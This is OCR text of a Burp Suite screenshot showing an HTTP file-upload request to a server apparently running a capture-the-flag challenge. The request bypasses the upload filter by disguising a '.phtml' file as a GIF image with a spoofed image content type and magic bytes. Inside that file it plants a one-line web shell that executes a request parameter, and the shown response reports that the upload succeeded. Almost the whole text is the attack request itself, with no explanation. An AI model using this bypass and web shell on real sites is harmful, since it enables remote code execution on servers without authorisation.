 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 目标: http://117.21.200.166:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81
3 Connection: close
4 Content-Length: 324
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWQozGMmKeuAXhwG8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14
15 ------WebKitFormBoundaryWQozGMmKeuAXhwG8
16 Content-Disposition: form-data; name="file"; filename="
GIF89a-lie.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <%execute(request("ryz"))%>
21 ------WebKitFormBoundaryWQozGMmKeuAXhwG8
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryWQozGMmKeuAXhwG8--
26
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
上传文件名: GIF89a-
lie.phtml
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 0
请求头 12
响应头 7
完成 1,432字节 | 50毫秒